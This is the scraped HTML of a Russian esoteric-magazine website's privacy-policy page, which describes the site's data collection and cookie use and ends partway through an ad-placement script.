

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jekstrasens.ru/privacy-policy/
body_size: 15777
content:
<!DOCTYPE html>
<html lang="ru-RU" itemscope itemtype="http://schema.org/Article" dir="ltr">
<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, minimum-scale=1, maximum-scale=1">
<link href="/wp-content/themes/iekstrasens/images/icons/favicon.ico" rel="shortcut icon"/>
<title>Политика конфиденциальности</title>

		<!-- All in One SEO 4.1.0.2 -->
		<link rel="canonical" href="/privacy-policy"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"http:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/jekstrasens.ru\/#website","url":"http:\/\/jekstrasens.ru\/","name":"\u0416\u0443\u0440\u043d\u0430\u043b Jekstrasens","publisher":{"@id":"http:\/\/jekstrasens.ru\/#organization"}},{"@type":"Organization","@id":"http:\/\/jekstrasens.ru\/#organization","name":"\u0416\u0443\u0440\u043d\u0430\u043b Jekstrasens","url":"http:\/\/jekstrasens.ru\/"},{"@type":"BreadcrumbList","@id":"http:\/\/jekstrasens.ru\/privacy-policy\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/jekstrasens.ru\/#listItem","position":"1","item":{"@id":"http:\/\/jekstrasens.ru\/#item","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"Jekstrasens.ru - \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u0436\u0443\u0440\u043d\u0430\u043b \u043e \u043d\u0435\u043f\u043e\u0437\u043d\u0430\u043d\u043d\u043e\u043c \u043c\u0438\u0440\u0435. \u0418\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u0435\u0439\u0448\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438 \u043f\u043e \u044d\u0437\u043e\u0442\u0435\u0440\u0438\u043a\u0435, \u043c\u0430\u0433\u0438\u0438, \u043d\u0443\u043c\u0435\u0440\u043e\u043b\u043e\u0433\u0438\u0438, \u0437\u0430\u0433\u043e\u0432\u043e\u0440\u0430\u043c, \u043f\u0440\u0438\u0432\u043e\u0440\u043e\u0442\u0430\u043c \u0438 \u043e\u0442\u0432\u043e\u0440\u043e\u0442\u0430\u043c.","url":"http:\/\/jekstrasens.ru\/"},"nextItem":"http:\/\/jekstrasens.ru\/privacy-policy\/#listItem"},{"@type":"ListItem","@id":"http:\/\/jekstrasens.ru\/privacy-policy\/#listItem","position":"2","item":{"@id":"http:\/\/jekstrasens.ru\/privacy-policy\/#item","name":"\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u0430 \u043a\u043e\u043d\u0444\u0438\u0434\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438","url":"http:\/\/jekstrasens.ru\/privacy-policy\/"},"previousItem":"http:\/\/jekstrasens.ru\/#listItem"}]},{"@type":"WebPage","@id":"http:\/\/jekstrasens.ru\/privacy-policy\/#webpage","url":"http:\/\/jekstrasens.ru\/privacy-policy\/","name":"\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u0430 \u043a\u043e\u043d\u0444\u0438\u0434\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/jekstrasens.ru\/#website"},"breadcrumb":{"@id":"http:\/\/jekstrasens.ru\/privacy-policy\/#breadcrumblist"},"datePublished":"2018-12-08T12:19:09+03:00","dateModified":"2018-12-08T12:19:09+03:00"}]}
		</script>
		<!-- All in One SEO -->

<link href="/wp-includes/css/dist/block-library/style.min.css" rel="stylesheet">
<link href="/wp-content/themes/iekstrasens/css/style.min.css" rel="stylesheet">
<link rel="preconnect" href="#"><meta property="og:title" content="Политика конфиденциальности"/>
<meta property="og:description" content=""/>

<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="Политика конфиденциальности"/>
<meta name="twitter:description" content=""/><meta name="74541b745c8ce4f6bd88fb9977b3c33d" content="">

<meta name="755b7565ad5fdc98d86e672443bf12d4" content=""><script>var ajaxUrlFlatPM = "/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><meta itemprop="author" name="author" content="Вера Александрийская">
<meta itemprop="datePublished" content="2018-12-08"/>
<meta itemprop="dateModified" content="2018-12-08"/>


<script async src="https://www.google-analytics.com/analytics.js"></script>
<!-- End Google Analytics -->

</head>
<body class="page-template-default page page-id-19352">

	<span class="btn-menu">
		<span></span>
	</span>

	<!-- Header -->
	<header class="header">
		<div class="container">
			<a href="/" class="logo"><img src="/wp-content/themes/iekstrasens/images/logo.png" alt="Logo" width="211" height="48"></a>
		</div><!-- .container -->
	</header>
	<!-- End Header -->
	
	<!-- Navbar Mobile -->
	<nav class="navbar mobile-navbar">
		<div class="container">
			<ul class="navbar-menu">
				<li>
					<a href="/predskazaniya/">Предсказания</a>
				</li>
				<li>
					<a href="/numerologiya/">Нумерология</a>
				</li>
				<li>
					<a href="/primeti/">Приметы</a>
				</li>
				<li>
					<a href="/bitva-ekstrasensov/">Битва экстрасенсов</a>
				</li>
				<li>
					<a href="/hiromantija/">Хиромантия</a>
				</li>
				<li>
					<a href="/vanga/">Ванга</a>
				</li>
				<li>
					<a href="/oberegi-i-talismani/">Обереги и Талисманы</a>
				</li>
				<li>
					<a href="/privoroty/">Привороты</a>
				</li>
				<li>
					<a href="/fen-shuj/">Фен-шуй</a>
				</li>
				<li>
					<a href="/bitva-ekstrasensov/uchastniki-bitvy/">Участники</a>
				</li>
				<li>
					<a href="/vse-ob-ekstrasensah/">Все об экстрасенсах</a>
				</li>
				<li>
					<a href="/taro/">Таро</a>
				</li>
				<li>
					<a href="/ezoterika/">Эзотерика</a>
				</li>
				<li>
					<a href="/znaki-zodiaka/">Знаки зодиака</a>
				</li>
				<li>
					<a href="/sglaz/">Порча и сглаз</a>
				</li>
				<li>
					<a href="/molitvi/">Молитвы</a>
				</li>
				<li>
					<a href="/belaya-magiya/">Белая магия</a>
				</li>
			</ul><!-- .navbar-menu -->
		</div><!-- .container -->
	</nav>
	<!-- .Navbar Mobile -->

	<!-- Navbar -->
	<nav class="navbar">
		<div class="container">
			<ul class="navbar-menu">
				<li>
					<a href="/sovety/">Советы</a>
				</li>
				<li>
					<a href="/predskazaniya/">Предсказания</a>
				</li>
				<li>
					<a href="/numerologiya/">Нумерология</a>
				</li>
				<li>
					<a href="/primeti/">Приметы</a>
				</li>
				<li>
					<a href="/bitva-ekstrasensov/">Битва экстрасенсов</a>
				</li>
				<li>
					<a href="/hiromantija/">Хиромантия</a>
				</li>
				<li>
					<a href="/vanga/">Ванга</a>
				</li>
				<li>
					<a href="/privoroty/">Привороты</a>
				</li>
				<li>
					<a href="/stati/">Статьи</a>
				</li>
			</ul><!-- .navbar-menu -->
		</div><!-- .container -->
	</nav>
	<!-- .Navbar -->

	<!-- Wrapper -->
	<div class="wrapper">
		<div class="container">
			<div class="row">
				<div class="col-lg-9 col-md-8">
					<main class="main">
						
													<ol class="breadcrumb">
								<!-- Breadcrumb NavXT 6.6.0 -->
<span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a itemprop="item" title="Журнал Jekstrasens" href="/"><span itemprop="name">Журнал Jekstrasens</span></a><meta property="position" content="1"></span> &gt; <span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem"><span itemprop="name">Политика конфиденциальности</span><meta property="position" content="2"></span>							</ol>
												
						<header class="entry-header">
							<h1>Политика конфиденциальности</h1>
						</header><!-- .entry-header -->
						<div class="entry-content">
							
								<div class="flat_pm_start"></div>
<p style="text-align: right;"><strong>Дата последнего обновления: 08.12.2018</strong></p>
<p><strong>1. Общие положения политики</strong></p>
<p>Одной из основополагающей ценности администрации сайта является безопасность и обеспечение конфиденциальности данных предоставленных нашими Пользователями.</p>
<p>Политика конфиденциальности персональной информации действует в отношении всей информации которую могут получить о Пользователе при использовании им веб-сайта <strong>jekstrasens.ru</strong> (далее — “Сайт”). Данная политика конфиденциальности относится и к Сайту и всем поддоменам Сайта.</p>
<p>Использование Сайта означает полное согласие Пользователя со всеми положениями настоящей Политики и указанными в ней условиями обработки его персональной информации. В случае несогласия с этими условиями Пользователь должен воздержаться от использования Сайта.</p>
<p>Настоящая Политика конфиденциальности распространяется непосредственно на этот Сайт и на информацию, получаемую с его помощью. Она не распространяется ни на какие другие сайты и не применима к веб-сайтам третьих лиц, которые могут содержать упоминание о нашем Сайте и с которых могут делаться ссылки на Сайт, а также ссылки с этого Сайта на другие сайты сети Интернет.</p>
<p><strong>2. Персональная информация Пользователя</strong></p>
<p>2.1. Персональные данные, разрешённые к обработке в рамках настоящей Политики конфиденциальности, предоставляются самостоятельно Пользователем путём заполнения форм(комментарии, обратная связь), и могут включать имя,отчество, фамилию, контактный телефон,адрес электронной почты (e-mail).</p>
<p>2.2. Данные, которые автоматически передаются в процессе просмотра при посещении Cайта, в том числе IP адрес, информация из cookies, информация о браузере (или иной программе, которая осуществляет доступ к Сайту), технические характеристики оборудования и программного обеспечения, дата и время доступа, реферер (адрес предыдущей страницы) и иная подобная информация.</p>
<p>2.3. Настоящая Политика применима только к информации, обрабатываемой в процессе использования Сайта. Администрация сайта не несет ответственность за точность, конфиденциальность и пользовательские соглашения любых сторонних Сервисов применяемых на Сайте, любых сторонних партнеров, которые могут рекламироваться на нашем сайте. Любые сторонние рекламные материалы, размещаемые на нашем сайте, принадлежащие сторонним рекламодателям, никак не связаны с нашим сайтом.</p>
<p><strong>3. Цели обработки персональных данных</strong></p>
<p>3.1. Персональные данные используются в целях:</p>
<ul>
<li>Для улучшения нашего Сайта. Мы можем использовать обратную связь, которую Вы предоставляете, чтобы улучшить наш Сайт;</li>
<li>Использования сервиса комментариев к статьям;</li>
<li>Предоставления технической поддержки, связанной с использованием Сайта,</li>
<li>Чтобы отправить периодические сообщения электронной почты, которые могут включать информацию о новых статьях, разделах на сайте. Если пользователь желает отказаться от получения последующих писем, мы включаем подробное инструкции как отписаться в нижней части каждой электронной почты или пользователь может связаться с нами через наш Сайт.</li>
<li>Участия в рекламных акциях, опросах.</li>
</ul>
<p><strong>4. Условия обработки персональной информации пользователя и её передачи третьим лицам</strong></p>
<p>4.1. Администрация Сайта хранит(в т.ч. изменяет, удаляет) персональную информацию Пользователя в соответствии с функционалом Сайта, без ограничения срока.</p>
<p>4.2. Предоставление персональной информации третьим лицам осуществляется следующих случаях:</p>
<ul>
<li>пользователь сам выразил согласие на раскрытие информации;</li>
<li>в целях защиты прав и законных интересов Администрация Сайта при нарушении Пользователем авторских прав;</li>
<li>передача предусмотрена российским или иным применимым законодательством в рамках установленной законодательством процедуры.</li>
</ul>
<p>4.3 При обработке персональных данных Пользователей Администрация Сайта руководствуется Федеральным законом РФ 27.07.2006 № 152-ФЗ «О персональных данных».</p>
<p><strong>5.Обработка персональной информации при помощи файлов Cookie и счетчиков</strong></p>
<p>Сайт использует технологию «cookies» («Куки»). «Куки» представляет собой данные с Сайта, которые хранится на жестком диске Вашего компьютера. В «cookies» содержится информация, которая может быть необходимой для сохранения Ваших настроек вариантов просмотра и сбора статистической информации по Сайту, т.е. какие страницы Вы посетили, что было загружено, имя домена, страна посетителя, а также адреса сторонних веб-сайтов, с которых совершен переход на Сайт и далее.</p>
<p>Данную технологию использует установленные на Сайте счетчики компании Yandex/Google и т.п. Это данные о действиях посетителей с целью улучшения содержания Сайта, улучшения функциональных возможностей и, как следствие, создания качественного контента для посетителей.</p>
<p>Вы можете в любой момент изменить настройки своего браузера, блокировать все файлы cookie браузером. Учтите при этом некоторые функции и сервисы не смогут работать должным образом.</p>
<p><strong>6. Защита персональной информации</strong></p>
<p>6.1. Администрация Сайта принимает необходимые, организационный, правовые и технические меры для защиты персональной информации Пользователя от неправомерного или случайного доступа к ней, удаление, изменения, копирования, блокирования, распространения , а также от иных неправомерных действий в отношении персональной информации.</p>
<p><strong>7. Изменение Политики конфиденциальности</strong></p>
<p>7.1. Администрация Сайта имеет право в одностороннем порядке изменять настоящую Политику конфиденциальности и размещать в новой редакции по адресу: <strong>jekstrasens.ru/privacy-policy.html</strong></p>
<p><strong>8. Контактная информация</strong></p>
<p>E:mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6c05020a032c0609071f181e0d1f09021f421e19">[email&#160;protected]</a></p>
<div class="flat_pm_end"></div>

								
							
						</div><!-- .entry-content -->

					</main><!-- .main -->
				</div><!-- .col-xx-n -->
				<div class="col-md-4 col-lg-3">
					
<aside class="sidebar">
			<div class="widget widget_search"><h3 class="widget-title">Поиск по сайту</h3><form role="search" method="get" class="search-form" action="/">
	<input type="search" class="form-control" placeholder="Искать на сайте" value="" name="s">
	<button class="btn btn-default" type="submit"></button>
</form></div><!-- .widget --><div class="widget widget_text"><h3 class="widget-title">Подписывайся</h3>			<div class="textwidget">
<!-- jekstrasens.ru 300600 -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><!-- .widget --><div class="widget widget_views"><h3 class="widget-title">Популярное</h3><ul>
<li><a href="/predskazaniya/shutochnye-dlya-gostey.html"><img src="/wp-content/uploads/2015/05/organizatsiya-dnya-rozhdeniya-doma-70x70.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy"/><span>Шуточные предсказания</span></a></li><li><a href="/numerologiya/data-smerty.html"><img src="/wp-content/uploads/2015/06/i-11-70x70.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy"/><span>Дата смерти</span></a></li><li><a href="/primeti/raznoe/primety-ot-slepoj-baby-niny.html"><img src="/wp-content/uploads/2018/11/uygarliklar_ve_2012_yili_h18508-70x70.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Приметы слепой ясновидящей" loading="lazy"/><span>Приметы слепой бабы Нины</span></a></li><li><a href="/numerologiya/nomera-auto.html"><img src="/wp-content/uploads/2015/06/numerologiya-avtonomerov-13-70x70.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy"/><span>Нумерология автомобильных номеров</span></a></li><li><a href="/fen-shuj/nazvanie-firmy-po-fen-shuj-primery.html"><img src="/wp-content/uploads/2016/12/21-70x70.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy"/><span>Фен-шуй: выбор названия фирмы</span></a></li><li><a href="/primeti/zhivotnye-i-nasekomye/k-chemu-priletaet-soroka.html"><img src="/wp-content/uploads/2017/11/soroka-290x290-70x70.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Главные приметы о сороках" loading="lazy"/><span>Приметы про сороку</span></a></li></ul>
</div><!-- .widget -->		</aside><!-- .sidebar -->
				</div><!-- .col-xx-n -->
			</div><!-- .row -->
		</div><!-- .container -->
	</div>
	<!-- End Wrapper -->


	<!-- Footer -->
	<!--069960c4--><!--069960c4--><!--9e5f4eb2--><a href="https://f-service.su/evotor.html/" target="_blank">эвотор цена</a>, которая Вас приятно удивит<!--9e5f4eb2--><footer class="footer">
		<div class="container">
		<div class="copy">© 2015 - 2023 Все права защищены. При использовании любых материалов ссылка на сайт обязательна. <a target="_blank" title="Политика конфиденциальности" class="privacy-policy" href="/privacy-policy/">Политика конфиденциальности</a> <a target="_blank" title="Карта сайта" class="privacy-policy" href="/karta-sajta/">Карта сайта</a> <a target="_blank" title="Пользовательское соглашение" class="privacy-policy" href="/polzovatelskoe-soglashenie/">Пользовательское соглашение</a>
		<br><p>b3926a101547e6ed</p></div>
		</div><!-- .container -->
	</footer>
	<!-- End Footer -->
	
	<!-- Modals -->
		<!-- End Modals -->

<script type="text/javascript">
<!--
//-->
</script><script src="/wp-content/themes/iekstrasens/js/scripts.min.js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"http:\/\/jekstrasens.ru\/wp-json\/","fifu_nonce":"49b88e9c39"};
/* ]]> */
</script>
<script src="/wp-content/plugins/featured-image-from-url/includes/html/js/image.js"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 